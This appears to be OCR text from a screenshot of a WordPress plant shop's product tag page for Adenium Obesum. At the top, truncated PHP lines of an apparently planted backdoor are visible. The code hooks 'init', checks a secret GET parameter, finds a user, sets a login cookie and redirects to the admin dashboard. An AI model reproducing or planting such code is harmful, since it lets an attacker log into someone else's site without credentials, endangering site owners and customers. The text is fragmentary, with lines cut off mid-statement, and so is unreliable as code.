
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Products tagged “Adenium Obesum”
Adenium Obesum
Show only products on 